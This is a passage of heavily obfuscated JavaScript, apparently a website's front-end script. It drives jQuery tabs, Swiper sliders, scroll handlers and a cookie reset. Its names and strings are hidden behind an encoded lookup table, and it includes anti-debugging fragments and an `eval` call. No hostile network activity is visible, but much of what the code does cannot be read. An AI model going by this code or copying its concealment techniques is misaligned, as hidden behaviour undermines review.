[_0x4252('‫19c','\x21\x70\x6d\x33')])[_0x4252('‫19d','\x36\x2a\x47\x59')](function(){var _0x1ed1a8={'\x69\x76\x54\x44\x71':function(_0x3747d1,_0x905609){return _0x36cdbb[_0x4252('‮19e','\x42\x5e\x55\x39')](_0x3747d1,_0x905609);},'\x63\x51\x69\x66\x73':_0x36cdbb[_0x4252('‮19f','\x75\x6a\x31\x76')],'\x63\x58\x4b\x55\x6e':_0x36cdbb[_0x4252('‮1a0','\x52\x68\x54\x71')],'\x58\x54\x54\x4e\x6a':function(_0x577010,_0x2a1b8c){return _0x36cdbb[_0x4252('‫1a1','\x34\x39\x77\x7a')](_0x577010,_0x2a1b8c);},'\x6e\x51\x65\x4a\x4b':_0x36cdbb[_0x4252('‮1a2','\x5e\x2a\x34\x36')],'\x73\x49\x57\x4f\x56':_0x36cdbb[_0x4252('‮1a3','\x36\x2a\x47\x59')],'\x41\x58\x66\x6e\x67':function(_0xdbaf1c,_0x3842bf){return _0x36cdbb[_0x4252('‫1a4','\x2a\x47\x57\x23')](_0xdbaf1c,_0x3842bf);},'\x51\x44\x61\x6a\x5a':_0x36cdbb[_0x4252('‮1a5','\x4b\x72\x77\x37')]};if(_0x36cdbb[_0x4252('‫1a6','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‮1a7','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1a8','\x79\x79\x4a\x39')])){_0x1ed1a8[_0x4252('‫1a9','\x4c\x21\x40\x79')]($,_0x1ed1a8[_0x4252('‫1aa','\x69\x47\x67\x57')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1ab','\x56\x2a\x56\x54')]($,this)[_0x4252('‫1ac','\x33\x6f\x59\x4f')]())[_0x4252('‫1ad','\x21\x70\x6d\x33')](_0x1ed1a8[_0x4252('‫1ae','\x33\x6f\x59\x4f')])[_0x4252('‮1af','\x2a\x47\x57\x23')]()[_0x4252('‫1b0','\x5a\x56\x5d\x68')](_0x1ed1a8[_0x4252('‫1b1','\x71\x58\x62\x44')]);_0x1ed1a8[_0x4252('‫1b2','\x2a\x47\x57\x23')]($,_0x1ed1a8[_0x4252('‮1b3','\x5b\x68\x37\x59')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1b4','\x79\x31\x6b\x71')]($,_0x1ed1a8[_0x4252('‮1b5','\x5d\x65\x6c\x30')])[_0x4252('‫1b6','\x76\x40\x74\x65')](this))[_0x4252('‫1b7','\x6c\x51\x6d\x4a')](_0x1ed1a8[_0x4252('‫1b8','\x7a\x28\x64\x50')])[_0x4252('‮1b9','\x66\x33\x47\x55')]()[_0x4252('‫1ba','\x5e\x50\x63\x31')](_0x1ed1a8[_0x4252('‮1bb','\x79\x31\x6b\x71')]);_0x1ed1a8[_0x4252('‫1bc','\x31\x64\x6c\x29')]($,_0x1ed1a8[_0x4252('‮1bd','\x4f\x4a\x77\x36')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1be','\x34\x39\x77\x7a')]($,_0x1ed1a8[_0x4252('‮1bf','\x23\x36\x6c\x57')])[_0x4252('‫1c0','\x37\x46\x44\x52')](this))[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x1ed1a8[_0x4252('‫1c2','\x52\x68\x54\x71')])[_0x4252('‫1c3','\x71\x58\x62\x44')]();}else{_0x36cdbb[_0x4252('‮1c4','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‫1c5','\x37\x26\x56\x35')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮1c6','\x6e\x25\x5e\x6f')]);_0x36cdbb[_0x4252('‮1c7','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫1c8','\x55\x54\x59\x5d')])[_0x4252('‮1c9','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫1ca','\x74\x76\x66\x31')]);}});_0x36cdbb[_0x4252('‮1cb','\x4b\x72\x77\x37')]($,document)[_0x4252('‮1cc','\x71\x58\x62\x44')](function(_0x59f781){if(_0x36cdbb[_0x4252('‫1cd','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮1ce','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1cf','\x37\x26\x56\x35')])){if(_0x36cdbb[_0x4252('‮1d0','\x2a\x47\x57\x23')](kit,'\u202e')&&fn){var _0x1e06d8=fn[_0x4252('‮1d1','\x37\x26\x56\x35')](context,arguments);fn=null;return _0x1e06d8;}}else{if((_0x36cdbb[_0x4252('‫1d2','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫1d3','\x69\x47\x67\x57')]($,_0x59f781[_0x4252('‫1d4','\x40\x79\x61\x61')])[_0x4252('‫1d5','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‮1d6','\x33\x6f\x59\x4f')])[_0x4252('‫c2','\x5b\x68\x37\x59')],0x0)||_0x36cdbb[_0x4252('‫1d7','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1d8','\x6e\x25\x5e\x6f')]($,_0x59f781[_0x4252('‫1d9','\x21\x70\x6d\x33')])[_0x4252('‫1da','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮1db','\x55\x54\x59\x5d')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0))&&_0x36cdbb[_0x4252('‮1dd','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫1de','\x33\x6f\x59\x4f')]($,_0x59f781[_0x4252('‮1df','\x7a\x32\x4e\x32')])[_0x4252('‮1e0','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‮1e1','\x4f\x4a\x77\x36')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0)){_0x36cdbb[_0x4252('‫1e2','\x37\x26\x56\x35')](_0x36cdbb[_0x4252('‫1e3','\x23\x36\x6c\x57')]($,_0x59f781[_0x4252('‮1e4','\x6f\x54\x4f\x30')])[_0x4252('‫1e5','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫1e6','\x34\x39\x77\x7a')])[_0x4252('‫1e7','\x5a\x56\x5d\x68')],0x0);_0x36cdbb[_0x4252('‮1e8','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫1e9','\x79\x31\x6b\x71')])[_0x4252('‮1ea','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮1eb','\x4f\x4a\x77\x36')]);}}});_0x36cdbb[_0x4252('‫1ec','\x36\x2a\x47\x59')](_0x84641a);_0x36cdbb[_0x4252('‫1ed','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮1ef','\x76\x40\x74\x65')]({'\x65\x66\x66\x65\x63\x74':_0x36cdbb[_0x4252('‮1f0','\x37\x26\x56\x35')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x36cdbb[_0x4252('‫1f1','\x69\x47\x67\x57')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let _0x453f2a=_0x36cdbb[_0x4252('‮1f2','\x78\x74\x56\x56')]($,_0x36cdbb[_0x4252('‫1f3','\x40\x79\x61\x61')])[_0x4252('‫1f4','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮1f5','\x75\x6a\x31\x76')])[_0x4252('‮1f6','\x6d\x40\x65\x74')]();let _0x45eb4c=_0x36cdbb[_0x4252('‮1f7','\x59\x6e\x5b\x49')]($,_0x36cdbb[_0x4252('‮1f8','\x6d\x40\x65\x74')])[_0x4252('‮1f9','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‫1fa','\x4f\x4a\x77\x36')])[_0x4252('‫1fb','\x34\x39\x77\x7a')]();const _0x2e32f1=new Swiper(_0x36cdbb[_0x4252('‫1fc','\x4b\x72\x77\x37')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮1fd','\x5a\x56\x5d\x68')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(_0x2e32f1[_0x4252('‮1fe','\x5e\x2a\x34\x36')]){_0x2e32f1[_0x4252('‫1ff','\x42\x5e\x55\x39')](_0x36cdbb[_0x4252('‮200','\x79\x31\x6b\x71')](_0x453f2a,0x1));}const _0x20f383=new Swiper(_0x36cdbb[_0x4252('‮201','\x29\x4e\x32\x33')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮202','\x5b\x68\x37\x59')]});function _0x30fa05(){if(_0x36cdbb[_0x4252('‫203','\x71\x58\x62\x44')](window[_0x4252('‮204','\x46\x23\x5b\x69')],0x22f)){if(_0x36cdbb[_0x4252('‮205','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‮206','\x62\x49\x63\x6e')],_0x36cdbb[_0x4252('‫207','\x2a\x47\x57\x23')])){_0x20f383[_0x4252('‫208','\x2a\x47\x57\x23')]();if(_0x36cdbb[_0x4252('‫209','\x51\x26\x59\x70')](_0x45eb4c,0x4)){_0x20f383[_0x4252('‫20a','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮20b','\x7a\x32\x4e\x32')](_0x45eb4c,0x1));}return;}else{history_data=_0x36cdbb[_0x4252('‫20c','\x75\x6a\x31\x76')](eval,history);}}else{_0x20f383[_0x4252('‫20d','\x21\x70\x6d\x33')](0x0);_0x20f383[_0x4252('‫20e','\x21\x70\x6d\x33')]();}}_0x36cdbb[_0x4252('‮20f','\x37\x46\x44\x52')](_0x30fa05);function _0x50857c(){var _0x1b9c36={'\x52\x4f\x70\x48\x71':_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],'\x70\x4e\x65\x48\x68':function(_0x195e7a,_0x346f48){return _0x36cdbb[_0x4252('‮211','\x6e\x25\x5e\x6f')](_0x195e7a,_0x346f48);}};if(_0x36cdbb[_0x4252('‮212','\x74\x76\x66\x31')](_0x36cdbb[_0x4252('‫213','\x46\x23\x5b\x69')],_0x36cdbb[_0x4252('‫214','\x4b\x72\x77\x37')])){console[_0x4252('‫215','\x76\x40\x74\x65')](e);}else{let _0xeb6d7b=document[_0x4252('‫216','\x78\x74\x56\x56')][_0x4252('‮217','\x37\x26\x56\x35')]||window[_0x4252('‮218','\x29\x4e\x32\x33')]||document[_0x4252('‮219','\x66\x33\x47\x55')][_0x4252('‮17d','\x4b\x5a\x52\x23')];if(_0x36cdbb[_0x4252('‫21a','\x45\x44\x2a\x6a')](_0xeb6d7b,0x3e8)){if(_0x36cdbb[_0x4252('‫21b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫21c','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫21d','\x5b\x68\x37\x59')])){console[_0x4252('‫21e','\x78\x74\x56\x56')](_0x1b9c36[_0x4252('‫21f','\x51\x26\x59\x70')],_0x1b9c36[_0x4252('‮220','\x67\x6f\x26\x72')]($,this)[_0x4252('‫1b6','\x76\x40\x74\x65')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{_0x36cdbb[_0x4252('‫222','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‫224','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‫225','\x4c\x21\x40\x79')],_0x36cdbb[_0x4252('‫226','\x31\x64\x6c\x29')]);}}else{_0x36cdbb[_0x4252('‫227','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‮228','\x67\x40\x59\x5e')]();}}}_0x36cdbb[_0x4252('‫229','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‫22a','\x5e\x50\x63\x31')])[_0x4252('‮22b','\x6e\x25\x5e\x6f')](function(){var _0x499ad8={'\x47\x62\x61\x71\x68':_0x36cdbb[_0x4252('‫22c','\x24\x66\x6e\x4e')]};if(_0x36cdbb[_0x4252('‮22d','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‮22e','\x6e\x25\x5e\x6f')],_0x36cdbb[_0x4252('‫22f','\x79\x79\x4a\x39')])){if(_0x36cdbb[_0x4252('‫230','\x5d\x65\x6c\x30')](kit,'\u202e')&&fn){var _0x411655=fn[_0x4252('‫12','\x6f\x54\x4f\x30')](context,arguments);fn=null;return _0x411655;}}else{timer=_0x36cdbb[_0x4252('‮231','\x36\x2a\x47\x59')](setInterval,function(){var _0x4361ee={'\x47\x43\x7a\x6a\x51':function(_0xb09af1,_0x4799da){return _0x36cdbb[_0x4252('‮232','\x67\x6f\x26\x72')](_0xb09af1,_0x4799da);},'\x71\x67\x5a\x75\x75':_0x36cdbb[_0x4252('‫233','\x67\x6f\x26\x72')],'\x6a\x69\x66\x73\x58':function(_0x15f9ce,_0x1a7dd1){return _0x36cdbb[_0x4252('‮234','\x76\x40\x74\x65')](_0x15f9ce,_0x1a7dd1);},'\x53\x6c\x76\x6c\x77':_0x36cdbb[_0x4252('‮235','\x74\x76\x66\x31')],'\x74\x47\x53\x50\x6e':_0x36cdbb[_0x4252('‫236','\x37\x46\x44\x52')]};let _0x4af1cf=document[_0x4252('‮237','\x66\x33\x47\x55')][_0x4252('‮238','\x55\x54\x59\x5d')]||window[_0x4252('‫239','\x42\x5e\x55\x39')]||document[_0x4252('‮23a','\x51\x26\x59\x70')][_0x4252('‫23b','\x56\x2a\x56\x54')];document[_0x4252('‮23c','\x5d\x65\x6c\x30')][_0x4252('‫23d','\x6e\x25\x5e\x6f')]=document[_0x4252('‫23e','\x52\x68\x54\x71')][_0x4252('‮23f','\x38\x6d\x72\x72')]=Math[_0x4252('‮240','\x67\x6f\x26\x72')](_0x36cdbb[_0x4252('‫241','\x6f\x54\x4f\x30')](_0x4af1cf,0x64));if(_0x36cdbb[_0x4252('‫242','\x21\x70\x6d\x33')](_0x4af1cf,0x0)||_0x36cdbb[_0x4252('‮243','\x42\x5e\x55\x39')](document[_0x4252('‫244','\x75\x6a\x31\x76')][_0x4252('‮245','\x69\x47\x67\x57')],0x0)){if(_0x36cdbb[_0x4252('‮246','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫247','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‮248','\x59\x6e\x5b\x49')])){var _0x4c905d=_0x499ad8[_0x4252('‫249','\x67\x6f\x26\x72')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x5dbc17=0x0;while(!![]){switch(_0x4c905d[_0x5dbc17++]){case'\x30':var _0x536e29='\u202e';continue;case'\x31':return _0x49a250;case'\x32':var _0x263d60='\u202e';continue;case'\x33':firstCall=![];continue;case'\x34':var _0x49a250=firstCall?function(){if(_0x4361ee[_0x4252('‮24a','\x37\x26\x56\x35')](_0x263d60,'\u202e')&&fn){var _0x354b7c=fn[_0x4252('‮24b','\x74\x76\x66\x31')](context,arguments);fn=null;return _0x354b7c;}}:function(_0x21254d){};continue;}break;}}else{_0x36cdbb[_0x4252('‫24c','\x6e\x25\x5e\x6f')](clearInterval,timer);_0x36cdbb[_0x4252('‫24d','\x37\x26\x56\x35')](setTimeout,()=>{var _0x32f490={'\x63\x4d\x56\x55\x71':_0x4361ee[_0x4252('‮24e','\x76\x40\x74\x65')]};if(_0x4361ee[_0x4252('‫24f','\x5e\x2a\x34\x36')](_0x4361ee[_0x4252('‫250','\x29\x4e\x32\x33')],_0x4361ee[_0x4252('‮251','\x5a\x56\x5d\x68')])){_0x20f383[_0x4252('‫252','\x36\x2a\x47\x59')](!![]);}else{$[_0x4252('‫253','\x7a\x28\x64\x50')](_0x32f490[_0x4252('‮254','\x37\x26\x56\x35')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}},0x96);}}},0xa);}});window[_0x4252('‮255','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮256','\x5d\x65\x6c\x30')],function(){if(_0x36cdbb[_0x4252('‮257','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮258','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‫259','\x5e\x50\x63\x31')])){if(_0x36cdbb[_0x4252('‮25a','\x4f\x4a\x77\x36')](_0x36cdbb[_0x4252('‮25b','\x34\x39\x77\x7a')]($,this)[_0x4252('‮25c','\x37\x26\x56\x35')](),0x1)){console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮25e','\x36\x2a\x47\x59')],_0x36cdbb[_0x4252('‫25f','\x71\x58\x62\x44')]($,this)[_0x4252('‮260','\x46\x23\x5b\x69')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{console[_0x4252('‫261','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮262','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‮263','\x34\x39\x77\x7a')]($,this)[_0x4252('‮264','\x23\x5a\x33\x62')]());_0x2e32f1[_0x4252('‫265','\x23\x5a\x33\x62')]();}_0x36cdbb[_0x4252('‫266','\x23\x36\x6c\x57')]($,this)[_0x4252('‮267','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫269','\x46\x23\x5b\x69')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮26b','\x56\x2a\x56\x54')]);_0x36cdbb[_0x4252('‫26c','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮26d','\x7a\x32\x4e\x32')])['\x65\x71'](_0x36cdbb[_0x4252('‮26e','\x38\x6d\x72\x72')]($,this)[_0x4252('‫26f','\x66\x33\x47\x55')]())[_0x4252('‫270','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‫271','\x5e\x50\x63\x31')])[_0x4252('‮272','\x62\x49\x63\x6e')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')]);}else{_0x36cdbb[_0x4252('‫274','\x4b\x72\x77\x37')](_0x50857c);_0x20f383[_0x4252('‮275','\x37\x46\x44\x52')](!![]);}});window[_0x4252('‮276','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫277','\x6f\x54\x4f\x30')],function(){_0x36cdbb[_0x4252('‫278','\x6d\x40\x65\x74')](_0x30fa05);});_0x36cdbb[_0x4252('‫279','\x79\x31\x6b\x71')]($,_0x36cdbb[_0x4252('‫27a','\x34\x39\x77\x7a')])[_0x4252('‫27b','\x36\x2a\x47\x59')](function(_0x453f2a,_0x38cc51){if(_0x36cdbb[_0x4252('‫27c','\x79\x21\x74\x61')](_0x36cdbb[_0x4252('‮27d','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫27e','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫27f','\x59\x6e\x5b\x49')]($,this)[_0x4252('‫280','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‫281','\x75\x6a\x31\x76')])[_0x4252('‫282','\x66\x33\x47\x55')](function(){var _0x1175e1={'\x50\x52\x41\x68\x59':_0x36cdbb[_0x4252('‫283','\x67\x40\x59\x5e')],'\x45\x52\x69\x6a\x76':_0x36cdbb[_0x4252('‮284','\x23\x36\x6c\x57')],'\x41\x6c\x5a\x4f\x64':function(_0x42255b,_0x49998d){return _0x36cdbb[_0x4252('‫285','\x36\x2a\x47\x59')](_0x42255b,_0x49998d);},'\x50\x6e\x46\x58\x68':_0x36cdbb[_0x4252('‫286','\x67\x40\x59\x5e')],'\x66\x43\x64\x46\x77':function(_0x3f54d1,_0x1eafc7){return _0x36cdbb[_0x4252('‫287','\x42\x5e\x55\x39')](_0x3f54d1,_0x1eafc7);},'\x61\x71\x44\x70\x42':_0x36cdbb[_0x4252('‫288','\x34\x39\x77\x7a')],'\x55\x4a\x51\x66\x43':_0x36cdbb[_0x4252('‫289','\x51\x26\x59\x70')],'\x57\x41\x62\x6f\x70':function(_0x1aaa15){return _0x36cdbb[_0x4252('‮28a','\x4c\x21\x40\x79')](_0x1aaa15);},'\x4d\x4b\x54\x75\x51':function(_0x287c25,_0x133dda,_0x19bb7b){return _0x36cdbb[_0x4252('‮28b','\x6e\x25\x5e\x6f')](_0x287c25,_0x133dda,_0x19bb7b);}};if(!_0x36cdbb[_0x4252('‫28c','\x5e\x2a\x34\x36')]($,this)[_0x4252('‮28d','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫28e','\x36\x2a\x47\x59')])){if(_0x36cdbb[_0x4252('‮28f','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮290','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‮291','\x51\x26\x59\x70')])){_0x36cdbb[_0x4252('‫292','\x79\x21\x74\x61')]($,this)[_0x4252('‮293','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‮295','\x45\x44\x2a\x6a')]()[_0x4252('‫296','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‮297','\x23\x5a\x33\x62')]);_0x36cdbb[_0x4252('‮298','\x62\x49\x63\x6e')]($,_0x38cc51)[_0x4252('‮299','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫29a','\x66\x33\x47\x55')])['\x65\x71'](_0x36cdbb[_0x4252('‫29b','\x51\x26\x59\x70')]($,this)[_0x4252('‫29c','\x7a\x28\x64\x50')]())[_0x4252('‮29d','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‫29e','\x5d\x65\x6c\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫2a0','\x4b\x72\x77\x37')]);_0x36cdbb[_0x4252('‫2a1','\x6d\x40\x65\x74')]($,_0x38cc51)[_0x4252('‫2a2','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮2a3','\x6c\x51\x6d\x4a')])['\x65\x71'](_0x36cdbb[_0x4252('‫2a4','\x74\x76\x66\x31')]($,this)[_0x4252('‫2a5','\x56\x2a\x56\x54')]())[_0x4252('‫2a6','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}else{var _0x173151={'\x43\x45\x75\x59\x75':_0x1175e1[_0x4252('‮2a8','\x78\x74\x56\x56')],'\x6d\x78\x43\x61\x74':_0x1175e1[_0x4252('‮2a9','\x33\x6f\x59\x4f')],'\x61\x77\x58\x75\x71':function(_0x43e029,_0x4fe6bb){return _0x1175e1[_0x4252('‫2aa','\x62\x49\x63\x6e')](_0x43e029,_0x4fe6bb);},'\x5a\x6e\x42\x42\x71':_0x1175e1[_0x4252('‫2ab','\x67\x40\x59\x5e')],'\x62\x50\x43\x42\x59':function(_0x223e13,_0x12db4b){return _0x1175e1[_0x4252('‫2ac','\x79\x79\x4a\x39')](_0x223e13,_0x12db4b);},'\x53\x65\x51\x67\x59':_0x1175e1[_0x4252('‮2ad','\x42\x5e\x55\x39')],'\x64\x43\x53\x6c\x4e':function(_0x1f46bc,_0x3455a6){return _0x1175e1[_0x4252('‮2ae','\x71\x58\x62\x44')](_0x1f46bc,_0x3455a6);},'\x6d\x79\x6e\x61\x67':_0x1175e1[_0x4252('‫2af','\x78\x74\x56\x56')],'\x46\x6d\x5a\x45\x4b':function(_0x20d462){return _0x1175e1[_0x4252('‫2b0','\x34\x39\x77\x7a')](_0x20d462);}};_0x1175e1[_0x4252('‫2b1','\x67\x6f\x26\x72')](_0x10e196,this,function(){var _0x224eb1=new RegExp(_0x173151[_0x4252('‮2b2','\x4b\x5a\x52\x23')]);var _0x2f2695=new RegExp(_0x173151[_0x4252('‫2b3','\x71\x58\x62\x44')],'\x69');var _0x2cae0c=_0x173151[_0x4252('‫2b4','\x5a\x56\x5d\x68')](_0x30f6ef,_0x173151[_0x4252('‮2b5','\x6d\x40\x65\x74')]);if(!_0x224eb1[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x173151[_0x4252('‫2b6','\x33\x6f\x59\x4f')](_0x2cae0c,_0x173151[_0x4252('‫2b7','\x37\x46\x44\x52')]))||!_0x2f2695[_0x4252('‮2b8','\x23\x5a\x33\x62')](_0x173151[_0x4252('‫2b9','\x37\x26\x56\x35')](_0x2cae0c,_0x173151[_0x4252('‮2ba','\x5e\x2a\x34\x36')]))){_0x173151[_0x4252('‮2bb','\x66\x33\x47\x55')](_0x2cae0c,'\x30');}else{_0x173151[_0x4252('‫2bc','\x59\x6e\x5b\x49')](_0x30f6ef);}})();}}_0x36cdbb[_0x4252('‮2bd','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫2be','\x36\x2a\x47\x59')])[_0x4252('‮2bf','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮2c0','\x51\x26\x59\x70')]);_0x36cdbb[_0x4252('‫2c1','\x6f\x54\x4f\x30')]($,this)[_0x4252('‫2c2','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2c3','\x55\x54\x59\x5d')])[_0x4252('‫2c4','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮2c5','\x40\x79\x61\x61')])[_0x4252('‮2c6','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮2c7','\x45\x44\x2a\x6a')])[_0x4252('‮2c8','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‫2c9','\x67\x6f\x26\x72')]($,this)[_0x4252('‫2ca','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2cb','\x79\x79\x4a\x39')]));});}else{_0x36cdbb[_0x4252('‫2cc','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‮2cd','\x79\x21\x74\x61')])[_0x4252('‫2ce','\x76\x40\x74\x65')](0x3e8);}});_0x36cdbb[_0x4252('‫2cf','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫2d0','\x24\x66\x6e\x4e')])[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫2d1','\x76\x40\x74\x65')])[_0x4252('‮2d2','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮2d3','\x67\x40\x59\x5e')]);_0x36cdbb[_0x4252('‫2d4','\x23\x5a\x33\x62')]($,_0x36cdbb[_0x4252('‮2d5','\x66\x33\x47\x55')])[_0x4252('‫2d6','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2d7','\x4b\x72\x77\x37')])[_0x4252('‫2d8','\x4f\x4a\x77\x36')](function(){var _0x36af79={'\x51\x4f\x61\x48\x79':function(_0x38e090,_0x1772b4){return _0x36cdbb[_0x4252('‫2d9','\x23\x36\x6c\x57')](_0x38e090,_0x1772b4);},'\x41\x72\x56\x47\x6e':function(_0x52dd1f,_0x148a6a){return _0x36cdbb[_0x4252('‫2da','\x4f\x4a\x77\x36')](_0x52dd1f,_0x148a6a);},'\x70\x6a\x4f\x68\x63':function(_0x59dd37,_0x35dc1c){return _0x36cdbb[_0x4252('‫2db','\x51\x26\x59\x70')](_0x59dd37,_0x35dc1c);},'\x41\x41\x65\x75\x61':function(_0x242075,_0x46ab0f){return _0x36cdbb[_0x4252('‫2dc','\x37\x46\x44\x52')](_0x242075,_0x46ab0f);},'\x78\x42\x69\x73\x46':function(_0xa94ee5,_0x35c594){return _0x36cdbb[_0x4252('‫2dd','\x67\x6f\x26\x72')](_0xa94ee5,_0x35c594);},'\x53\x70\x4c\x48\x4b':function(_0xb82aa0,_0x23fe2d){return _0x36cdbb[_0x4252('‮2de','\x4b\x5a\x52\x23')](_0xb82aa0,_0x23fe2d);},'\x6c\x76\x4a\x57\x46':function(_0x2a24d5,_0x44b798){return _0x36cdbb[_0x4252('‫2df','\x34\x39\x77\x7a')](_0x2a24d5,_0x44b798);},'\x47\x57\x44\x54\x64':function(_0x2be035,_0x1da529){return _0x36cdbb[_0x4252('‫2e0','\x37\x46\x44\x52')](_0x2be035,_0x1da529);},'\x6b\x4e\x4d\x6b\x51':_0x36cdbb[_0x4252('‫2e1','\x56\x2a\x56\x54')],'\x4d\x4c\x7a\x7a\x4a':_0x36cdbb[_0x4252('‮2e2','\x31\x64\x6c\x29')],'\x4c\x4a\x79\x65\x73':_0x36cdbb[_0x4252('‮2e3','\x37\x46\x44\x52')],'\x57\x77\x63\x51\x5a':_0x36cdbb[_0x4252('‫2e4','\x66\x33\x47\x55')],'\x79\x6d\x4a\x42\x58':_0x36cdbb[_0x4252('‮2e5','\x5a\x56\x5d\x68')],'\x67\x4e\x58\x69\x69':_0x36cdbb[_0x4252('‮2e6','\x5e\x2a\x34\x36')]};if(_0x36cdbb[_0x4252('‫2e7','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2e8','\x2a\x47\x57\x23')],_0x36cdbb[_0x4252('‫2e9','\x23\x36\x6c\x57')])){if(!_0x36cdbb[_0x4252('‫2ea','\x62\x49\x63\x6e')]($,this)[_0x4252('‫2eb','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫2ec','\x4f\x4a\x77\x36')])){if(_0x36cdbb[_0x4252('‫2ed','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫2ee','\x33\x6f\x59\x4f')]($,this)[_0x4252('‮2ef','\x62\x49\x63\x6e')](),0x1)){if(_0x36cdbb[_0x4252('‮2f0','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‮2f1','\x33\x6f\x59\x4f')],_0x36cdbb[_0x4252('‫2f2','\x40\x79\x61\x61')])){ar[_0x4252('‮2f3','\x71\x58\x